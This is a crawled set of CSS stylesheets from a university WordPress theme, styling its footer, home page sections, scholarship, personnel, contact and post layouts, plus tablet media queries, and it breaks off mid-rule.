.footer-widgets .wp-block-column:not(:first-child) {
    flex-basis: 88% !important;
    margin-left: 16px;
}

.widget-title {
    margin-bottom: 0;
}
.widget_nav_menu ul {
    padding-left: 0;
    margin-top: 36px;
}
.widget_nav_menu li {
    margin: 0 0 20px;
}

.footer-widgets .wp-block-group {
    margin-top: 0 !important;
}


/* Email */
.footer-widgets .wpcf7 {
    position: relative;
}
.footer-widgets .wpcf7 input[type="email"] {
    background: #f3f3f3 !important;
    border-color: #f3f3f3 !important;
    border-radius: 50px;
    font-size: 16px;
    padding: 15px 60px 13px 23px;
    height: 48px;
    width: 300px;
}
.footer-widgets .wpcf7 input[type="email"]:focus {
    border-color: #f3f3f3 !important;
    outline: none !important;
}
.footer-widgets .wpcf7 input[type="submit"] {
    color: transparent;
    height: 48px;
    width: 48px;
    border-radius: 50%;
    font-size: 1px;
    position: absolute;
    top: 0;
    left: 252px;
    margin-top: 25px;
    background: #de7694 url(../images/ic-email.png) no-repeat;
    background-position: center;
    background-size: 30px;
}
.footer-widgets .wpcf7-not-valid-tip, 
.footer-widgets .wpcf7 form.sent .wpcf7-response-output {
    color: #de7694;
    border: 2px solid #f3f3f3;
    border-radius: 30px;
    font-size: 1em;
    font-weight: normal;
    display: block;
    text-align: center;
    font-size: 14px;
    padding: 10px 15px;
    margin-top: 15px;
}
.footer-widgets .wpcf7 form.sent .wpcf7-response-output {
    position: relative;
    margin-top: -40px;
    margin-left: 0;
    margin-bottom: 40px;
}
.footer-widgets .wpcf7 form.invalid .wpcf7-response-output {
    display: none;
}


/* Social */
.footer-widgets ul.footer-social {
    margin-top: 15px;
    padding-left: 0;
}
.footer-widgets ul.footer-social li {
    margin-left: 5px;
    margin-right: 10px;
    margin-top: 0;
}
.footer-widgets ul.footer-social li a {
    background: transparent;
    background-size: 38px !important;
    background-position: center !important;
    color: #333;
}
    .footer-widgets ul.footer-social li.facebook a {
        background: url(../images/ic-footer-facebook.png) no-repeat;
    }
    .footer-widgets ul.footer-social li.twitter a {
        background: url(../images/ic-footer-twitter.png) no-repeat;
    }
    .footer-widgets ul.footer-social li.line a {
        background: url(../images/ic-footer-line.png) no-repeat;
    }
.footer-widgets ul.footer-social a svg {
    display: none;
}
.footer-widgets .social-icons a:focus, 
.footer-widgets .social-icons a:hover {
    transform: scale(1);
    opacity: 0.8;
}

--- FILE ---
content_type: text/css
request_url: https://c2f.chula.ac.th/wp-content/themes/c2f-theme/css/pages.css?ver=6.0.11
body_size: 14949
content:
.section-inner {
    max-width: 1320px;
}
.post-inner {
    padding-top: 0;
}
.cover-header + .post-inner {
    padding-top: 80px;
}

.wpb_button, 
.wpb_content_element, 
ul.wpb_thumbnails-fluid>li { 
    margin-bottom: 25px !important; 
}

.entry-content a.external {
    color: #0070c0;
    text-decoration: underline !important; 
}


/* Home */
.headline h2 {
    position: relative;
    margin-top: 0;
    margin-bottom: 70px !important;
}
.headline h2::after {
    content: '';
    width: 200px;
    height: 2px;
    background: #de7694;
    position: absolute;
    left: calc(50% - 100px);
    bottom: -15px;
}

        /* Intro */
        .intro {
            padding: 90px 0 70px;
        }
        .intro h2 {
            margin-top: 0;
        }
        .intro .vc_col-sm-5 {
            padding-right: 10%;
        }
        .intro .vc_col-sm-7 img {
            width: 700px;
            height: auto;
        }

        /* Press */
        .press {
            padding-bottom: 100px;
        }

        /* Scholarship */
        .scholarship .wpb_single_image {
            margin-bottom: 100px !important;
        }
        .scholarship figure {
            transition: 0.3s all ease-in-out;
        }
        .scholarship figure:hover {
            background: #f8f8f8;
        }

        /* Mission */
        .mission .vc_column-inner .wpb_content_element {
            margin-bottom: 25px !important;
        }
        .mission .vc_column-inner .wpb_content_element:last-child {
            margin-bottom: 5px !important;
        }
        .mission .vc_column-inner .wpb_wrapper {
            background: #FFFFFF;
            box-shadow: 0px 0px 20px rgb(0 0 0 / 10%);
            border-radius: 20px; 
            padding: 30px 0 20px;
        }
        .mission .vc_column-inner .wpb_wrapper .wpb_wrapper {
            box-shadow: none;
            border-radius: 0;
            padding: 0;
        }
        .mission .vc_column-inner .wpb_text_column h3 {
            font-size: 24px;
            line-height: 30px;
            padding-right: 30px;
            color: #545454;
            font-weight: 500;
            margin-top: -15px;
        }
        .mission .vc_column-inner .wpb_text_column p {
            padding: 0 30px;
        }
        .mission .vc_column-inner .wpb_single_image img {
            width: 96px;
            height: auto;
            margin-left: 25px;
            margin-bottom: 15px;
        }
        .mission ul {
            border-top: 1px solid #e8e8e8;
            padding-left: 0;
            margin-left: 0;
        }
        .mission ul li:after {
            display: none;
        }
        .mission ul li {
            border-bottom: 1px solid #e8e8e8;
            margin: 0;
            padding: 12px 30px 10px !important;
            height: 50px;
        }
        .mission ul li a {
            font-weight: 600;
            color: #aaaaaa;
        }
        .wpb-js-composer .mission .vc_tta-container {
            margin-top: -25px;
            margin-bottom: 0 !important;
        }
        .wpb-js-composer .mission .vc_tta-color-grey.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a,
        .wpb-js-composer .mission .vc_tta-color-grey.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a {
            font-size: 16px !important;
            font-weight: 600 !important;
            color: #aaaaaa !important;
            padding: 12px 30px 13px;
            margin-bottom: 1px;
            border-bottom: 1px solid #e8e8e8;
        }
        .wpb-js-composer .mission .vc_tta-color-grey.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading {
            border: none !important;
            background: transparent !important;
        }
        .wpb-js-composer .mission .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right .vc_tta-controls-icon {
            right: 25px !important;
        }
        .wpb-js-composer .mission .vc_tta-color-grey.vc_tta-style-modern .vc_tta-controls-icon::after, 
        .wpb-js-composer .mission .vc_tta-color-grey.vc_tta-style-modern .vc_tta-controls-icon::before {
            border-color: #aaa !important;
        }
        .wpb-js-composer .mission .vc_tta.vc_general .vc_tta-panel .vc_tta-panel-body, 
        .wpb-js-composer .mission .vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-body {
            padding: 15px 0 10px;
            background: #f3f3f3;
            border: none;
        }
        .wpb-js-composer .mission .vc_tta.vc_general .vc_tta-panel .vc_tta-panel-body *,
        .wpb-js-composer .mission .vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-body * {
            border: none !important;
        }
        .wpb-js-composer .mission .vc_tta.vc_general .vc_tta-panel .vc_tta-panel-body ul li,
        .wpb-js-composer .mission .vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-body ul li {
            background: #f3f3f3 !important;
            border-bottom: none !important;
            padding: 5px 30px !important;
            height: auto;
        }
        .wpb-js-composer .mission .vc_tta.vc_general .vc_tta-panel .vc_tta-panel-body ul li a,
        .wpb-js-composer .mission .vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-body ul li a {
            font-weight: 400;
        }
        .mission ul li a:hover, 
        .wpb-js-composer .mission .vc_tta-color-grey.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a {
            color: #de5c8e !important;
        }

        /* Motto */
        .motto {
            padding-top: 45px;
            padding-bottom: 85px;
        }
        .motto h1 {
            color: #de7694;
            width: 865px;
            height: 130px;
            text-align: center;
            background: url(../images/ic-quote-start.png), url(../images/ic-quote-end.png);
            background-repeat: no-repeat;
            background-position: left top, right bottom;
            background-size: 49px 41px;
        }

        /* Activity */
        .activities {
            background: url(../images/bg-activity-circles.png), url(../images/bg-activity-curve.png);
            background-repeat: no-repeat;
            background-position: top center, bottom center;
            background-size: 1800px, cover;
        }
        .activities .headline {
            padding-top: 100px;
        }
        .activities .headline h2 {
            color: #fff;
        }
        .activities .headline h2::after {
            background: #fff;
        }
        .activities .vc_btn3-container {
            margin-bottom: 0;
            padding-bottom: 30px;
        }
        .mockup.wpb_single_image {
            text-align: center !important;
        }
        .mockup.wpb_single_image img {
            max-width: 1320px;
        }

        /* Logos */
        .logos {
            padding-top: 70px;
            padding-bottom: 120px;
        }
        .logos .wpb_single_image {
            margin-bottom: 0 !important;
        }
        .logos .wpb_single_image img {
            width: auto;
            height: 80px;
        }

        /* Credit */
        .wpb-js-composer .credit .vc_tta-container {
            margin-bottom: -20px !important;
        }
        .wpb-js-composer .credit .vc_tta-color-grey.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading, 
        .wpb-js-composer .credit .vc_tta-color-grey.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:focus, 
        .wpb-js-composer .credit .vc_tta-color-grey.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover {
            border: none !important;
            background: transparent !important;
        }
        .wpb-js-composer .credit .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right.vc_tta-panel-title>a {
            font-size: 16px !important;
            padding: 0;
            background: transparent;
            font-weight: 400 !important;
            color: #000;
        }
        .wpb-js-composer .credit .vc_tta-color-grey.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a, 
        .wpb-js-composer .credit .vc_tta.vc_general .vc_tta-panel-title {
            color: #000 !important;
        }
        .wpb-js-composer .credit .vc_tta.vc_tta-o-no-fill .vc_tta-panels .vc_tta-panel-body {
            padding: 0;
            font-size: 16px;
        }
        .wpb-js-composer .credit .vc_tta.vc_tta-o-no-fill .vc_tta-panels .vc_tta-panel-body ul {
            padding: 0;
            margin: 0;
        }
        .wpb-js-composer .credit .vc_tta.vc_tta-o-no-fill .vc_tta-panels .vc_tta-panel-body ul li::marker {
            width: 2px;
            height: 2px;
        }
        .wpb-js-composer .credit .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right .vc_tta-controls-icon {
            right: auto;
            left: 110px;
        }


/* Box Shadow */
.box-shadow {
    background: #FFFFFF;
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.1);
    border-radius: 20px;
    margin: 30px auto !important;
    padding: 20px !important;
}
    .box-shadow.extra-padding {
        padding: 20px 70px !important;
    }
    .box-shadow.box-scholarship {
        padding: 60px 97px !important;
        margin-top: 50px !important;
    }

.box-shadow h2 {
    margin-top: 40px;
}
.box-shadow .wpb_content_element {
    margin-bottom: 20px !important;
}
.box-shadow .wpb_content_element p {
    margin-bottom: 30px !important;
}
.box-shadow .wpb_single_image {
    margin-bottom: 0 !important;
}
.box-shadow .vc_btn3-container {
    margin-top: 30px;
    margin-bottom: 30px;
}
    .box-shadow.extra-padding .vc_btn3-container {
        margin-top: 40px;
    }


/* Scholarship */
.scholarship-wrapper .number {
    position: absolute;
}
.scholarship-wrapper .number h1 {
    font-size: 120px;
    font-weight: 500;
    color: #e8e8e8;
    padding-left: 70px;
    transition: 0.3s all ease-in-out;
}
.scholarship-wrapper .content {
    margin-left: 8px;
}
.scholarship-wrapper .content .vc_column-inner {
    background: #FFFFFF;
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.1);
    border-radius: 20px;
    padding: 0 0 10px;
    width: 95%;
}
.scholarship-wrapper .content h3 {
    font-weight: 500;
    padding: 0 30px;
}
.scholarship-wrapper .icon img {
    width: auto;
    height: 60px;
    filter: grayscale(100%);
    opacity: 0.4;
    margin-left: 30px;
    transition: 0.3s all ease-in-out;
}
.scholarship-wrapper .col-no {
    border-left: 1px solid #e8e8e8;
}

        .scholarship-wrapper .col-no-1 {
            padding-bottom: 730px;
        }
        .scholarship-wrapper .col-no-1 .content {
            margin-top: 125px;
        }

        .scholarship-wrapper .col-no-2 {
            padding-top: 150px;
            padding-bottom: 600px;
        }
        .scholarship-wrapper .col-no-2 .content { 
            margin-top: 100px;
        }
        .scholarship-wrapper .col-no-2 .number {
            margin-top: 415px;
        }
        
        .scholarship-wrapper .col-no-3 {
            padding-top: 250px;
            padding-bottom: 365px;
        }
        .scholarship-wrapper .col-no-3 .content { 
            margin-top: 200px;
        }
        .scholarship-wrapper .col-no-3 .number {
            margin-top: 75px;
        }
        
        .scholarship-wrapper .col-no-4 {
            padding-top: 350px;
            padding-bottom: 200px;
            border-right: 1px solid #e8e8e8;
        }
        .scholarship-wrapper .col-no-4 .content { 
            margin-top: 300px;
        }
        .scholarship-wrapper .col-no-4 .number {
            margin-top: 620px;
        }

.scholarship-wrapper .col-no:hover h1 {
    color: #de7694;
}
.scholarship-wrapper .col-no:hover .icon img {
    filter: grayscale(0);
    opacity: 1;
}


/* Funding */
.funding-wrapper {
    padding-bottom: 0;
}
.funding-wrapper .wpb_content_element {
    margin-bottom: 40px !important;
}
.funding-wrapper .vc_col-sm-6 .vc_column-inner {
    background: #FFFFFF;
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.1);
    border-radius: 20px;
    width: 95% !important;
    padding: 0 !important;
    margin-bottom: 55px;
    border-bottom: 6px solid transparent;
    transition: 0.3s all ease-in-out;
}
.funding-wrapper .vc_col-sm-6 .vc_column-inner:hover {
    border-bottom: 6px solid #DE7694;
}
.funding-wrapper .vc_col-sm-6 .wpb_wrapper .wpb_wrapper {
    box-shadow: none;
    border-radius: 0;
}
.funding-wrapper h3 {
    padding: 0 20px;
}


/* About us */
.aboutus-wrapper .wpb_content_element {
    margin-bottom: 20px;
}
.aboutus-wrapper .intro {
    padding-top: 0;
    padding-bottom: 60px;
}
.aboutus-wrapper .intro h2 {
    font-size: 36px;
    line-height: 48px;
}
.aboutus-wrapper .intro .vc_col-sm-5 {
    padding-right: 0;
}
.aboutus-wrapper .intro .vc_col-sm-7 .wpb_single_image img {
    width: 650px;
    height: auto;
}
.aboutus-wrapper .text {
    padding-bottom: 50px;
} 


/* Personnel */
.personnel-wrapper {
    padding-top: 40px;
}
.personnel-wrapper .wpb_single_image.vc_align_left {
    margin-bottom: 25px !important;
}
.personnel-wrapper .vc_col-sm-4:not(.empty) .vc_column-inner {
    background: #FFFFFF;
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.1);
    border-radius: 20px;
    padding: 0 0 20px !important;
    margin: 0 auto 60px !important;
    width: 90% !important;
}
.personnel-wrapper .wpb_single_image .vc_single_image-wrapper {
    background: #fcfdf6;
    border-radius: 20px;
}
.personnel-wrapper .vc_col-sm-4 .vc_column-inner h3 {
    font-size: 24px;
    line-height: 30px;
    font-weight: 500;
    padding: 0 24px;
    margin-bottom: 7px;
}
.personnel-wrapper .vc_col-sm-4 .vc_column-inner h5 {
    font-size: 16px;
    line-height: 24px;
    color: #DE7694;
    font-weight: 600;
    padding: 0 24px;
}
.personnel-wrapper .vc_col-sm-4 .wpb_text_column.wpb_content_element, 
.personnel-wrapper .vc_sep_pos_align_center {
    margin-bottom: 15px !important;
}


/* Contact us */
.contact-us-wrapper-1 .wpb_content_element {
    margin-bottom: 5px !important;
}
.contact-us-wrapper-1 h1, 
.contact-us-wrapper-1 h3,
.contact-us-wrapper-1 .vc_sep_pos_align_center {
    margin-bottom: 45px !important;
}
.contact-us-wrapper-1 h1 { 
    line-height: 64px; 
}
.contact-us-wrapper-1 h2 {
    color: #de7694;
}
.contact-us-wrapper-1 h3 {
    font-weight: 500;
    color: #545454;
}
.contact-us-wrapper-2 h3 {
    font-weight: 500;
}
.contact-us-wrapper-2 p {
    height: 45px;
}
.contact-us-wrapper-2 p, 
.contact-us-wrapper-2 p a {
    color: #545454;
}
.contact-us-wrapper-2 p a:hover {
    color: #de7694;
}
.contact-us-wrapper-2 .vc_column-inner {
    background: #FFFFFF;
    box-shadow: 0px 0px 20px rgb(0 0 0 / 10%);
    border-radius: 26px;
    padding: 45px !important;
    width: 90% !important;
    top: -100px;
    margin-bottom: -100px;
    position: relative;
}
.contact-us-wrapper-2 .vc_column-inner .wpb_single_image img {
    width: 160px;
    margin-bottom: 40px;
}
.contact-us-map-wrapper {
    background: #000;
}
.contact-us-map-wrapper iframe {
    opacity: 0.8;
}
.contact-us-map-wrapper .wpb_content_element {
    margin-bottom: 0 !important;
}

--- FILE ---
content_type: text/css
request_url: https://c2f.chula.ac.th/wp-content/themes/c2f-theme/css/post.css?ver=6.0.11
body_size: 3096
content:
.single .breadcrumbs .current-item, 
.single .intro-text p,
.single .entry-content .heateor_sss_sharing_container {
    display: none;
}

.single #site-content .container {
    padding: 0;
}

.single .box-shadow {
    padding: 80px 85px 50px !important;
    margin-top: 100px !important;
    margin-bottom: 80px !important;
}
.single .box-shadow .section-inner,
.single .box-shadow .entry-content > * {
    width: 100% !important;
}

.single .entry-header-inner {
    padding: 0 15px;
}

.single .entry-header,
.single .cover-header + .post-inner {
    background: transparent;
    padding: 0;
}

.single .cover-header .entry-header .entry-title {
    font-size: 36px;
    line-height: 48px;
    color: #000;
    margin-top: 0;
    text-align: left;
    word-break: break-all;
}
.single .cover-header-inner {
    padding: 0;
}

.single .post-date {
    font-family: 'Prompt';
    font-weight: 400;
    font-size: 16px;
    color: #545454;
    padding-left: 30px;
    position: relative;
    margin-top: 20px;
    margin-bottom: 40px;
}
.single .post-date::after {
    content: '';
    width: 18px;
    height: 20px;
    position: absolute;
    margin-top: 1px;
    left: 0;
    background: url(../images/ic-calendar.png) no-repeat;
    background-size: contain;
    background-position: left top;
}

.single .social-share {
    margin-bottom: 55px;
}

/* Related Post */
.single .related-post {
    display: block;
    width: 100%;
    margin: 0 auto;
    border-bottom: 1px solid #eee;
    padding-bottom: 80px;
}
.single .related-post .row {
    margin-left: -20px;
    margin-right: -20px;
}
.single .related-post .section-inner {
    padding: 0;
}
.single .related-post article {
    width: 33.333333%;
    float: left;
    clear: none;
    margin-bottom: 50px;
    padding: 0;
}
.single .related-post article .content-wrapper {
    background: #FFFFFF;
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.1);
    border-radius: 20px;
    margin: 0 12px;
}
.single .related-post article .section-inner {
    width: 100% !important;
}
.single .related-post article h2.entry-title {
    font-size: 0;
    height: 130px;
    padding: 20px 30px 15px;
    text-align: left;
}
.single .related-post article h2.entry-title a {
    font-size: 20px;
    line-height: 28px;
    font-weight: 500;
    text-align: left;
    color: #545454;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3; /* number of lines to show */
            line-clamp: 3; 
    -webkit-box-orient: vertical;
}
.single .related-post article h2.entry-title a:hover {
    color: #de7694;
}
.single .related-post article .featured-media {
    margin-top: 0;
    overflow: hidden;
    border-radius: 20px; 
    transition: 0.2s ease-in-out;
}
.single .related-post article .featured-media img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: 0.2s ease-in-out;
    transform: scale(1.02);
}
.single .related-post article .featured-media-inner {
    height: 375px;
    background: #de7694;
}
.single .related-post article:hover .featured-media img  {
    opacity: 0.8;
    transform: scale(1.050);
}
.single .related-post .featured-media-inner {
    left: 0;
}
.single .related-post .featured-media-inner {
    width: auto;
}

--- FILE ---
content_type: text/css
request_url: https://c2f.chula.ac.th/wp-content/themes/c2f-theme/css/category.css?ver=6.0.11
body_size: 2947
content:
.category .archive-title .color-accent, 
.category .entry-categories-inner, 
.category .post-meta-single-top .post-meta,
.category .entry-categories, 
.category .entry-categories-inner, 
.category .post-meta-wrapper, 
.category article figure,
.category article .post-inner {
    display: none;
}

.category .articles {
    padding: 100px 0 0;
    display: table;
    display: none;
}

.category .archive-title .count {
    display: none;
}

.category article {
    width: 33%;
    float: left;
    clear: none;
    margin-bottom: 50px;
}
.category article .content-wrapper {
    background: #FFFFFF;
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.1);
    border-radius: 20px;
    margin: 0 12px;
}
.category article .section-inner {
    width: 100% !important;
}
.category article h2.entry-title {
    font-size: 0;
    line-height: 1;
    height: 130px;
    padding: 20px 30px 15px;
    text-align: left;
}
.category article h2.entry-title a {
    font-size: 20px;
    line-height: 28px;
    font-weight: 500;
    text-align: left;
    color: #545454;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3; /* number of lines to show */
            line-clamp: 3; 
    -webkit-box-orient: vertical;
}
.category article h2.entry-title a:hover {
    color: #de7694;
}
.category article .featured-media {
    margin-top: 0;
    overflow: hidden;
    transition: 0.5s ease-in-out;
    border-radius: 20px; 
}
.category article .featured-media img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: 0.2s ease-in-out;
    transform: scale(1.02);
}
.category article .featured-media-inner {
    height: 375px;
}
.category article:hover .featured-media {
    background: #de7694;
    transition: 0.2s ease-in-out;
}
.category article:hover .featured-media img  {
    opacity: 0.8;
    transform: scale(1.050);
}

.category .pagination {
    display: none;
}


/* Background */
.category .archive-header, 
.single.news .featured-header {
    background-image: url(../images/bg-category-news.png) !important;
    background-position: center bottom;
    background-repeat: no-repeat;
    background-size: cover;
}
    .category.category-news .archive-header, 
    .single.news .featured-header {
        background-image: url(../images/bg-category-news.png) !important;   
    }
    .category.category-activity .archive-header, 
    .single.activity .featured-header {
        background-image: url(../images/bg-category-activity.png) !important;   
    }


/* Ajax Load More */
.category .ajax-load-more-wrap {
    padding-top: 100px;
    padding-bottom: 30px;
}
.category .ajax-load-more-wrap .alm-listing {
    margin: 0 auto;
}
.category .ajax-load-more-wrap .alm-btn-wrap {
    padding: 0;
}
.category .alm-btn-wrap .alm-load-more-btn {
    padding: 15px 45px !important;
}
.category .alm-btn-wrap .alm-load-more-btn.loading {
    padding-left: 55px !important;
    padding-right: 30px !important;
}
.category .alm-btn-wrap .alm-load-more-btn.loading:before {
    left: 5px;
    top: 5px;
    border-radius: 30px;
}

--- FILE ---
content_type: text/css
request_url: https://c2f.chula.ac.th/wp-content/themes/c2f-theme/css/media-tablet.css?ver=6.0.11
body_size: 11665
content:
@media (max-width: 1200px) {
    .section-inner,
    .entry-content > * {
        max-width: 900px !important;
        width: 900px !important;
    }

    /* Header */
    .primary-menu > li.current-menu-item a, 
    .primary-menu > li.current-menu-item.current-menu-parent a, 
    body.touch-enabled .primary-menu > li.menu-item-has-children > a { padding: 12px 15px; }
    .primary-menu .menu-item-has-children:after { display: none; }
    body.touch-enabled .primary-menu > li.menu-item-has-children > a { margin-right: 0; }

    /* Home */
    .mockup.wpb_single_image img { max-width: 100%; }
    .intro .vc_col-sm-5 { padding-right: 0; }
    .mission ul li { height: auto; }
    .mission .vc_column-inner .wpb_single_image img { width: 60px; }

    /* Footer */
    .footer-widgets.column-three, .footer-widgets.column-four { padding-left: 15px; }
    .footer-widgets .wp-block-image:not(.is-style-rounded) img { margin-top: 5px; }
    .footer-widgets .wpcf7 label, .footer-widgets .wpcf7 input[type="email"] { width: calc(100%); padding-right: 15px; }
    .footer-widgets .wpcf7 input[type="submit"] { left: calc(100% - 63px); }
}

@media (max-width: 1024px) {
    .cover-header + .post-inner {
        padding-top: 50px;
    }

    /* Home */
    .article-home-wrapper .article-list article { margin: 0 16px 20px; }

    /* Category */
    .category .ajax-load-more-wrap { padding-top: 50px; }
    .category article, .single .related-post article { width: 50%; overflow: hidden; }

    /* Single Post */
    .single .box-shadow { margin-top: 50px !important; padding: 50px 65px 20px !important; }
    .single .related-post { padding-bottom: 40px; overflow: hidden; }

    /* Scholarship */
    .scholarship-wrapper .number h1 { padding-left: 20px; }
    .scholarship-wrapper .col-no-1 { padding-bottom: 755px; }
    .scholarship-wrapper .col-no-2 { padding-bottom: 625px; }
    .scholarship-wrapper .col-no-2 .number { margin-top: 360px; }
    .scholarship-wrapper .col-no-4 .number { margin-top: 600px; }

    /* Funding */
    .funding-wrapper h3 { min-height: 72px; }

    /* Personel */
    .entry-content .personnel-wrapper { padding-top: 30px; width: 400px !important; margin: 0 auto !important; }
    .personnel-wrapper .vc_col-sm-4 { width: 100%; }
    .personnel-wrapper .vc_col-sm-4:not(.empty) .vc_column-inner { margin-bottom: 60px !important; }
    .personnel-wrapper .vc_col-sm-4 .vc_column-inner h5 br { display: none; }

    /* Contact us */
    .contact-us-wrapper-2 p { height: 105px; }
    .contact-us-wrapper-2 .vc_column-inner { padding: 45px 45px 20px !important; }
    .contact-us-wrapper-2 .vc_column-inner .wpb_single_image img { width: 100px; margin-bottom: 20px; }
}

@media (max-width: 999px) {
    .section-inner,
    .entry-content > * {
        max-width: 960px !important;
        width: 960px !important;
    } 

    /* Header */
    .header-titles-wrapper { justify-content: left; padding: 0 15px; }
    .header-inner { padding: 7px 0; }
    .site-logo img { height: 40px; }
    .menu-bottom { display: none; }
    .header-toggles .toggle { padding-left: 15px; }
    .search-toggle { left: auto; right: 6rem; }
    .nav-toggle .toggle-inner,
    .toggle-inner { height: 24px; padding-top: 0; }
    .toggle img { width: auto; height: 24px; }
    .member-toggle { position: absolute; bottom: 0; top: 0; right: 10rem; }
    .nav-toggle .toggle-icon, .nav-toggle svg, 
    .search-toggle .toggle-icon, .search-toggle svg { width: auto; max-width: none; height: 24px; }
    .search-modal-inner .section-inner { padding: 0 25px 0 15px; }
    .search-modal .search-field { height: 54px; font-size: 20px; }
    .search-modal-inner img { width: auto; height: 24px; }
    .modal-menu { padding: 0 20px 20px; border-top: 2px solid #e8e8e8; background: #fff; position: relative; }
    .modal-menu li { border-color: #e8e8e8; }
    .modal-menu li:first-child { border-top: none; }
    .modal-menu li.current_page_parent .sub-menu a { color: #000 !important; }
    .modal-menu li.current_page_parent button.sub-menu-toggle.active svg { transform: rotate(0); } 
    .modal-menu li.current_page_parent.show-sub-menu button.sub-menu-toggle svg { transform: rotate(180deg); } 
    .modal-menu li.show-sub-menu { border-bottom: none; }
    .modal-menu > li > a, 
    .modal-menu > li > .ancestor-wrapper > a,
    .modal-menu ul li a { font-size: 14px; color: #000; font-weight: 500; padding: 15px 0; text-transform: uppercase; letter-spacing: 0; }
    .modal-menu ul { padding: 7px 0 22px; background: #f3f3f3; margin: 0 -20px; width: calc(100% + 40px); }
    .modal-menu ul li { padding: 0; border: none; }
    .modal-menu ul li a { padding: 15px 20px 0; }
    .modal-menu ul.sub-menu { display: none; }
    .modal-menu li.show-sub-menu ul.sub-menu { display: block; }
    .menu-modal .toggle { color: #000; background: #ffff; }
    .menu-modal-inner { background: rgba(0, 0, 0, 0.5)}
    .menu-modal.active { background: transparent; }
    .modal-menu > li > .ancestor-wrapper > button.sub-menu-toggle { padding: 0; width: 50px; }
    button.close-nav-toggle { padding: 15px 20px; }
    button.search-untoggle { padding: 0 17px; }
    button.sub-menu-toggle { border-left: none; padding: 0; }
    button.sub-menu-toggle svg { width: 14px; margin: 0 auto; position: relative; margin-right: 5px; }
    .menu-wrapper.section-inner { width: 100% !important; max-width: none !important; }
    .mobile-menu, .menu-modal .menu-top { background: #fff !important; }
    body.showing-search-modal .menu-modal .menu-top { display: none; }
    
    .nav-toggle-mobile {
        padding: 0;
        width: 100%;
        height: 54px;
        background: #fff;
        display: block;
        position: relative;
        overflow: hidden;
    }
    .nav-toggle-mobile .header-titles {
        position: absolute;
        top: 7px;
        left: 15px;
    }
    .nav-toggle-mobile button.close-nav-toggle {
        display: block;
        position: absolute;
        width: 54px;
        height: 54px;
        padding: 0;
        right: -10px;
        top: 0;
        box-shadow: none !important;
        outline: none !important;
    }
    .nav-toggle-mobile button.close-nav-toggle:focus {
        box-shadow: none !important;
        outline: none !important;
    }
    .nav-toggle-mobile .member-toggle {
        align-items: center;
        display: flex;
        overflow: visible;
    }

    /* Home */
    .motto h1 { width: 100%; height: auto; }
    
    /* Social Share */
    .page .social-share { padding: 0 45px; }
}

@media (max-width: 768px) {
    .section-inner,
    .entry-content > * {
        max-width: 720px !important;
        width: 720px !important;
    } 
    [class*="__inner-container"] > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide) {
        max-width: none;
    }

    /* Footer */
    .footer-nav-widgets-wrapper { margin-top: 40px !important; }
    .footer-widgets-outer-wrapper { padding-top: 40px; padding-bottom: 70px; }
    .footer-widgets.column-one, .footer-widgets.column-four { width: 100%; margin-bottom: 40px; }
    .footer-widgets.column-two, .footer-widgets.column-three { width: 50%; margin-bottom: 20px; }
    .footer-widgets .wp-block-column:first-child { flex-basis: 48px !important; }
    .footer-widgets .wp-block-column:not(:first-child) { flex-basis: 80% !important; }
    .footer-widgets .wp-block-image:not(.is-style-rounded) img { margin-top: 3px; }
    .footer-widgets .wp-block-column { margin-bottom: 0; }
    .footer-widgets .wp-block-group p br { display: none; }
    .footer-widgets .wpcf7 input[type="email"] { margin-top: -25px; margin-bottom: -25px; }
    .footer-widgets .wpcf7 input[type="submit"] { margin-top: 0; left: calc(100% - 50px); }
    .footer-widgets .wpcf7-not-valid-tip, .footer-widgets .wpcf7 form.sent .wpcf7-response-output { margin-top: 45px; }
    .footer-widgets .wpcf7 form.sent .wpcf7-response-output { margin-top: -25px; }

    /* Home */
    .headline { margin-top: 80px !important; }
    .headline h2, .intro h2, .motto h1 { font-size: 30px; line-height: 36px; }
    .intro { padding: 50px 15px 0; }
    .intro .vc_col-sm-5, .intro .vc_col-sm-7 { width: 100%; }
    .press { padding-bottom: 0; }
    .motto { padding-top: 55px; padding-bottom: 50px; }
    .motto h1 { padding: 0 50px; }
    .activities { background-position: top center, top center; background-size: 100%, contain; }
    .activities .headline { padding-top: 0; margin-top: 60px !important; }
    .article-home-wrapper .article-list article { margin: 0 12px 20px; }
    .scholarship .wpb_single_image { margin-bottom: 0 !important; }
    .scholarship .vc_col-sm-3 { width: 50%; }
    .mission .vc_col-sm-4 { width: 100%; }
    .mission .vc_column-inner .wpb_wrapper { margin-bottom: 20px; }
    .mission .vc_column-inner .wpb_wrapper .wpb_wrapper { margin-bottom: 10px; }
    .mission .vc_column-inner .wpb_single_image img { width: 96px; margin-bottom: 0; margin-left: 20px; }
    .mission .vc_column-inner .wpb_text_column h3 br { display: none; }
    .mission .vc_col-sm-4 .vc_col-sm-4 { width: 140px; float: left; clear: none; }
    .mission .vc_col-sm-4 .vc_col-sm-8 { width: 60%; float: left; clear: none; }
    .mission .vc_col-sm-4 .vc_col-sm-4 .wpb_wrapper
